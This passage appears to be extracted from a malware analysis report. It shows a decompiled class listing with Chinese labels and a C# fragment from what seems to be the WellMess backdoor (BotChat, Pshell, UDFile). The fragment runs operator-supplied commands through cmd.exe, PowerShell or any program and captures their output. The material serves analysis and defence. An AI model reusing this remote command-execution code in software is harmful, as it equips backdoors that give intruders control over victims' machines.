 BotChat @02000004
基类型和接口
派生类型
.ctor() : void @06000010
Command(object) : void @0600000C
Pshell(string) : string @0600000B
Reply(byte[], string, string) : void @0600000D
Service(object) : void @0600000E
UDFile(object) : void @0600000F
Chat @02000006
ChatParameters @02000003
Choise @02000007
Chunks @02000009
基类型和接口
派生类型
.ctor() : void @06000025
chunksM(int, string, out string, out string) : Dictionar
Join(object) : void @06000023
WellMess(Dictionary<int, string>, string, string) : Dic
processStartInfo.UseShellExecute = false;
processStartInfo.RedirectStandardOutput = true;
processStartInfo.FileName = text;
if (text == "powershellScript")
{
s = BotChat.Pshell(text2);
}
else
{
if (!string.IsNullOrEmpty(text2))
{
if (text == "cmd.exe")
{
processStartInfo.Arguments = "/c " + text2;
}
else
{
processStartInfo.Arguments = text2;
}
}
process.StartInfo = processStartInfo;
process.Start();
if (string.IsNullOrEmpty(value))
{
s = process.StandardOutput.ReadToEnd();
process.WaitForExit();
}
}